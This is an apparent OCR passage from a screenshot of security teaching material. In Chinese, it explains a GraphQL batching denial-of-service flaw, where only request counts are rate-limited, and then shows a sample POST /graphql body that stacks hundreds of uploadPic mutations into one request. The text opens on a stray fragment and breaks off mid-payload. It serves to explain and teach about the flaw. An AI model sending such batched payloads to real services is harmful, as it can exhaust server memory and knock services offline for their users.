
      url

    }

  }"

}
漏洞解釋：
攻擊者利用了 GraphQL 允許「批次處理」的靈活特性，
在單一一個 API 請求中，同時夾帶了極大量的「上傳圖片」操作。因
為 API 只有限制「請求次數」，卻沒有限制「單一請求內包含的操作
數量」，伺服器在收到這個請求後，會試圖同時執行大量的圖片處理
作業，瞬間耗盡伺服器記憶體，最終導致服務中斷 (DoS)。
POST /graphql

[

  {"query": "mutation {uploadPic(name: \"pic1\", 
base64_pic: \"R0FOIEFOR0xJVA…\") {url}}"},

  {"query": "mutation {uploadPic(name: \"pic2\", 
base64_pic: \"R0FOIEFOR0xJVA…\") {url}}"},

  ...

  {"query": "mutation {uploadPic(name: \"pic999\", 